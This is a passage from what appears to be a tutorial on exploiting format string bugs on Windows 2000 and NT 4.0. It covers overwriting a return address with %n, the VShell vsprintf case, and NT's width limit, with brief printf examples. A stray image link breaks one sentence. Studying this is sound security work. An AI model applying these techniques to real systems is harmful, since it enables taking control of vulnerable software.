When compiled and run a new shell is spawned. This is the simple way to exploit a format string vulnerability on Windows 2000. Recapping what we did - we formatted the number of bytes that matched the address where our exploit string could be found andoverwrote a saved return address on the stack with this value so that when the subroutine returned it returned not to where it was supposed to but, rather, to our address instead and execution continued from there.

Depending upon the \*printf function being used it may not be this simple. For example if the vulnerable code is using vsprintf, as was found in Van Dyke Technologies' SSH Server for Windows, Vshell, an attacker cannot choose a memory location of their choosing like they could with printf() by tacking it onto the end - they are limited to the "addresses" pointed to by the list of arguments of va\_list and values thereafter. By looking at each of these values one of them may be of use - indeed in the case if VShell the thirteenth argument was an address that held a pointer to a function pointer and so when overwritten with pointer to a function pointer of the attackers choosing control over VShell was gained. For further details on this particular problem and patch/resolution information please see<http://www.atstake.com/research/advisories/2001/a021601-1.txt>

A note on Windows NT 4.0 Exploitation of format string vulnerabilities on Windows NT is considerably different from the way it is done on Windows 2000. This is because on Windows NT the width specification for \*printf() functions is limited to 516 characters:

printf("%.516x",foo);

is fine, but

printf("%.517x",foo);

will cause an internal overflow within the guts of the \*printf() functions. The reason this presents a problem is because we will more often than not need to write a large value to our chosen memory location. The way we control the size of this value is with the width specifier:

printf("%.500x%n",foo,bar);

would write the number 500 (0x1F4) to the address of bar. Now assuming we wanted to overwrite a saved return address stored on the stack with an address that points to some exploit code we have supplied (which will also be found on the stack) – well the stack is usually around  $0x0012$  for the Windows NT platform and the address of where our exploit code will be found will be of the same order of magnitude so to be able to overwrite the save return address with a number this big we would have to format "%.500x" around 2500 times – which would require a buffer of 15,000 bytes (2500 multipled by the number of characters in "%.500x'. The chances of this happening are slim. On Windows NT, then exploitation is